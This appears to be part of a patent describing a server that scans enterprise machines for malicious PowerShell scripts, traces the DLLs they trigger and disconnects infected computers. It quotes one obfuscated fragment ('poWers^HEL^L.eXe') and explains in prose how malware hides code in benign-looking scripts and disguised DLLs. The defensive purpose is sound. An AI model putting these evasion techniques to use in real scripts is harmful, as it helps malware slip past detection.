In some embodiments, security server may use anti-obfuscating methods to analyze the potentially malicious code that has been disguised as benign. Malware, and other malicious code, writers often use obfuscation to make their files more difficult to detect or analyze. Obfuscated scripts are ones whose execution the malware author has attempted to hide. For example, the executable malicious code may be divided into different segments and spread throughout a seemingly benign code. In some embodiments, the security server may use anti-obfuscation methods (e.g., removing whitespaces, analyzing comments, and connecting different code segments that call out execution of the same script) to analyze the PowerShell scripts.

FIG. 3 illustrates an example of an obfuscated malicious PowerShell, according to an embodiment. PowerShell script 300 illustrates a snapshot of macro malware that uses "^" for command shell obfuscation. As illustrated, command-line arguments are not easily searchable. For example, a simple search for "PowerShell.exe" will not be successful because "PowerShell.exe" has been obfuscated as "poWers^HEL^L.eXe."

In an embodiment, the security server may determine whether the PowerShell script is connected to another executable file. Some malicious PowerShell scripts may not contain malicious content themselves; however, the seemingly benign script may contain executable commands for a different executable file that contains malicious content. For example, a PowerShell script may command a dynamic link library (DLL) file to perform a pre-determined action. A DLL file may contain instructions that other programs (e.g., malicious PowerShell script) can call upon to perform certain per-written and/or pre-compiled functionalities. For example, malicious PowerShell script may call upon a seemingly benign file (e.g., benign.dll) to find the free space on a hard drive, locate a file in a particular directory, start key-logging, and the like. Unlike executable programs, like those with the .exe file extension, DLL files cannot be executed directly but instead must be called upon by other code that is already executing on a computer device. However, DLL files are in the same format as .exe files and some may even use the .exe file extension as a disguise. For example, while most dynamic link libraries end in .dll, others may use .ocx, .exe, .cpl, or .drv. In an example, a malicious code may consist of two different files installed in the same (or sometimes different) directories: a DLL file that executes the recording or key-logging, or any other malicious process and an executable file (e.g., malicious PowerShell script) that installs the DLL file and triggers it.

The security server may examine the PowerShell script and determine (using the methods described above) whether the PowerShell script commands or triggers a DLL file. If the PowerShell script triggers a DLL file, the security server may then trace the DLL file and determine whether the DLL file contains any malware attributes or configured to perform a prohibited functionality (e.g., key-logging or screen scraping). For example, the security server may analyze the DLL script and match the DLL script to the malicious-code dataset.

In a next step 209, in response to identifying a code-portion matching at least a part of the attributes in the malicious-code dataset, the security server may cause the infected computer to terminate its connection to the enterprise network. The security server may also generate a notification containing a unique identifier associated with the infected computer. Upon identifying malware attributes in a PowerShell script-matching malware attributes in the malicious-code dataset, the security server may execute one or more remedial processes. In some implementations, the security server may generate a notification message in text that may be displayed through a GUI on the security server or administrator client computer. For example, the security server may generate a web browser GUI or other pop-up text message indicating which, if any, client computers have a malicious PowerShell script. The notification message may also contain a digital identifier associated with the computers that have malicious PowerShell script. For example, the security server may query an receive an identifier associated with the computer that has malicious PowerShell script (e.g., MAC address) and use the identifier within the notification to indicate which computer has malicious PowerShell script. A media access control address (MAC address) of a computer is a unique identifier assigned to network interfaces for communications at the data link layer of a network segment.

In some implementations, the security server may be configured to generate a message in any text-based format that may be transmitted to any number of devices through any number of channels. For example, the security server may be configured to generate and transmit an alert message indicating which, if any, client computers have a malicious PowerShell script, and may then be transmitted to via an e-mail (SMTP) protocol or short message service (SMS) protocol, thereby allowing for instantaneous notifications to an administrator to remedy an identified malicious PowerShell script. In some cases, the security server may be configured to trigger an additional scan of other client computers when another client computer is identified as having a malicious PowerShell script in the file system.

In some implementations, the security server may also isolate the computer with malicious PowerShell script from other computers within an enterprise. As described above, malicious PowerShell scripts may infiltrate the entire network using one computer within a closed network (e.g., enterprise network such as network 107 described in FIG. 1). Therefore, upon determining that a computer has malicious PowerShell script, the security server may terminate said computer's access to the enterprise network. In a non-limiting example, and referring back to FIG. 1, if security server 101 determines that that client computer 103c has malicious PowerShell script, the security server 101 may terminate client computer 103c's access to the network 107 and restrict client computer 103c from communicating with client computer 103a or 103b. The security server may cause the client computer 103c to terminate its access (e.g., connection) to the enterprise network or may cause the enterprise network to terminate its connection with the client computer 103c.

The embodiments described herein reference PowerShell and PowerShell scripts as both the scanning software execution environment and the targeted file type being queried. However, one having skill in the art will appreciate that the scanning software is not limited to a PowerShell script and PowerShell execution environment. Instead, the scanning software may have any software format or the scanning software may be an executable script launched in any corresponding executable environment (e.g., Linux or UNIX shell script, Bash script). Furthermore, one skilled in the art will appreciate that the target file type, having content to be searched, is not limited to PowerShell scripts. Instead, the scanning software may be configured to search the content of any number of file types containing non-compiled text, such as code or scripts (e.g., .java, .xml, .html, .py, .vbs, .pl, .c, .cpp), word processing documents (.doc, .wps, .rtf), or any other non-compiled file type.

The various illustrative logical blocks, modules, circuits, and algorithm steps described in connection with the embodiments disclosed herein may be implemented as electronic hardware, computer software, or combinations of both. To clearly illustrate this interchangeability of hardware and software, various illustrative components, blocks, modules, circuits, and steps have been described above generally in terms of their functionality. Whether such functionality is implemented as hardware or software depends upon the particular application and design constraints imposed on the overall system. Skilled artisans may implement the described functionality in varying ways for each particular application, but such implementation decisions should not be interpreted as causing a departure from the scope of the present invention.

Embodiments implemented in computer software may be implemented in software, firmware, middleware, microcode, hardware description languages, or any combination thereof. A code segment or machine-executable instructions may represent a procedure, a function, a subprogram, a program, a routine, a subroutine, a module, a software package, a class, or any combination of instructions, data structures, or program statements. A code segment may be coupled to another code segment or a hardware circuit by passing and/or receiving information, data, arguments, parameters, or memory contents. Information, arguments, parameters, data, etc. may be passed, forwarded, or transmitted via any suitable means including memory sharing, message passing, token passing, network transmission, etc.

The actual software code or specialized control hardware used to implement these systems and methods is not limiting of the invention. Thus, the operation and behavior of the systems and methods were described without reference to the specific software code being understood that software and control hardware can be designed to implement the systems and methods based on the description herein.

When implemented in software, the functions may be stored as one or more instructions or code on a non-transitory computer-readable or processor-readable storage medium. The steps of a method or algorithm disclosed herein may be embodied in a processor-executable software module which may reside on a computer-readable or processor-readable storage medium. A non-transitory computer-readable or processor-readable media includes both computer storage media and tangible storage media that facilitate transfer of a computer program from one place to another. A non-transitory processor-readable storage media may be any available media that may be accessed by a computer. By way of example, and not limitation, such non-transitory processor-readable media may comprise RAM, ROM, EEPROM, CD-ROM or other optical disk storage, magnetic disk storage or other magnetic storage devices, or any other tangible storage medium that may be used to store desired program code in the form of instructions or data structures and that may be accessed by a computer or processor. Disk and disc, as used herein, include compact disc (CD), laser disc, optical disc, digital versatile disc (DVD), floppy disk, and Blu-ray disc where disks usually reproduce data magnetically, while discs reproduce data optically with lasers. Combinations of the above should also be included within the scope of computer-readable media. Additionally, the operations of a method or algorithm may reside as one or any combination or set of codes and/or instructions on a non-transitory processor-readable medium and/or computer-readable medium, which may be incorporated into a computer program product.

The preceding description of the disclosed embodiments is provided to enable any person skilled in the art to make or use the present invention. Various modifications to these embodiments will be readily apparent to those skilled in the art, and the generic principles defined herein may be applied to other embodiments without departing from the spirit or scope of the invention. Thus, the present invention is not intended to be limited to the embodiments shown herein but is to be accorded the widest scope consistent with the following claims and the principles and novel features disclosed herein.

While various aspects and embodiments have been disclosed, other aspects and embodiments are contemplated. The various aspects and embodiments disclosed are for purposes of illustration and are not intended to be limiting, with the true scope and spirit being indicated by the following claims.

What is claimed is:

1. A computer-implemented method comprising:
 periodically querying, by a computer executing a scanning software, at least a portion of one or more hard drives of one or more remote computers according to a set of instructions of the scanning software to identify one or more task automation and configuration management software files containing at least one of A) a task automation and configuration management software script, B) a task automation and configuration management software command, or C) a task automation and configuration management software argument, wherein the one or more hard drives are connected to the computer via an enterprise network; and in response to the computer identifying at least one task automation and configuration management software file hosted by a first hard drive of the one or more hard drives:

querying, by the computer, the at least one task automation and configuration management software file according to a malicious-code dataset; and in response to the computer determining that the at least one task automation and configuration management software file hosted by the first hard drive contains a code portion that matches at least a part of the malicious-code dataset, causing, by the computer, termination of the connection between the enterprise network and the remote computer associated with the first hard drive.

2. The method of claim 1, wherein the at least a portion of the one or more hard drives comprises at least a portion of one or more memory structures of the one or more hard drives.

3. The method of claim 1, further comprising:
in response to the computer determining that the first hard drive hosts the at least one task automation and configuration management software file that contains the code portion that matches at least a part of the malicious-code dataset, querying at least a second hard drive within the one or more hard drives.

4. The method of claim 1, further comprising updating the malicious-code dataset based on newly identified malware attributes.

5. The method of claim 1, wherein at least a portion of the code portion that matches at least the part of the malicious-code dataset is configured to instruct a secondary file to execute one or more commands.

6. The method of claim 5, wherein the secondary file is a dynamic link library file.

7. The method of claim 1, wherein the malicious-code dataset further comprises a list of malicious commands configured to be executed by one or more dynamic link library files.

8. The method of claim 1, further comprising:
in response to the computer determining that the first hard drive hosts the at least one task automation and configuration management software file that contains the code portion that matches at least a part of the malicious-code dataset, generating, by the computer, a notification containing a unique identifier associated with the remote computer.

9. A computer system comprising:
a plurality of computers, each computer accessing one or more hard drives that each host a file system configured to store a plurality of task automation and configuration management software files; and
a server coupled to the plurality of computers via an enterprise network, the server comprising at least one processor and non-transitory computer readable medium comprising machine-readable instructions configured to be executed by the at least one processor to:

periodically query at least a portion of the one or more hard drives of the plurality of computers according to a set of instructions of a scanning software to identify one or more task automation and configuration management software files containing at least one of A) a task automation and configuration management software script, B) a task automation and configuration management software command, or C) a task automation and configuration management software argument; and in response to the server identifying at least one task automation and configuration management software file hosted by a first hard drive of the one or more hard drives:

query the at least one task automation and configuration management software file according to a malicious-code dataset; and in response to the server determining that the at least one task automation and configuration management software file hosted by the first hard drive contains a code portion that matches at least a part of the malicious-code dataset, causing, by the server, termination of the connection between the enterprise network and at least one of the computers configured to access the first hard drive.

10. The computer system of claim 9, wherein the one or more hard drives host one or more task automation and configuration management software files configured to be executed on one or more of the plurality of computers.

11. The computer system of claim 9, wherein the server is further configured to update the malicious-code dataset based on newly identified malware attributes.

12. The computer system of claim 9, wherein the server is further configured to query the at least a portion of one or more hard drives in response to a triggering event.

13. The computer system of claim 9, wherein at least a portion of the code portion that matches at least the part of the malicious-code dataset is configured to instruct a secondary file to execute one or more commands.

14. The computer system of claim 9, wherein the malicious-code dataset further comprises a list of malicious commands configured to be executed by one or more dynamic link library files.

15. The computer system of claim 9, wherein the server, in response to identifying that the first hard drive hosts the at least one task automation and configuration management software file that contains the code portion that matches at least a part of the malicious-code dataset, is further configured to:

generate a notification containing a unique identifier associated with the computer that accesses the first hard drive.

16. A non-transitory, computer-readable storage medium storing instructions that, when executed by a computing system, cause the computing system to perform a process for scanning memory devices for malicious code, the process comprising:

periodically querying, by a computing system executing a scanning software, at least a portion of one or more hard drives of one or more remote computers according to a set of instructions of the scanning software to identify one or more task automation and configuration management software files containing at least one of A) a task automation and configuration management software script, B) a task automation and configuration management software command, or C) a task automation and configuration management software argument, wherein the one or more hard drives are connected to the computing system via an enterprise network; and in response to the computing system identifying at least one task automation and configuration management software file hosted by a first hard drive of the one or more hard drives:

querying, by the computing system, the at least one task automation and configuration management software file according to a malicious-code dataset; and in response to the computing system determining that the at least one task automation and configuration management software file hosted by the first hard drive contains a code portion that matches at least a part of the malicious-code dataset, causing, by the computing system, termination of the connection between the enterprise network and the remote computer associated with the first hard drive.

17. The non-transitory, computer-readable storage medium of claim 16, wherein the process further comprises:
in response to the computing system determining that the first hard drive hosts the at least one task automation and configuration management software file that contains the code portion that matches at least a part of the malicious-code dataset, querying at least a second hard drive within the one or more hard drives.

18. The non-transitory, computer-readable storage medium of claim 16, wherein at least a portion of the code portion that matches at least the part of the malicious-code dataset is configured to instruct a dynamic link library file to execute one or more commands.

19. The non-transitory, computer-readable storage medium of claim 16, wherein the malicious-code dataset further comprises a list of malicious commands configured to be executed by one or more dynamic link library files.

20. The non-transitory, computer-readable storage medium of claim 16, wherein the process further comprises:
in response to the computer determining that the first hard drive hosts the at least one task automation and configuration management software file that contains a code portion that matches at least a part of the malicious-code dataset, generating, by the computer, a notification containing a unique identifier associated with the remote computer.

* * * * *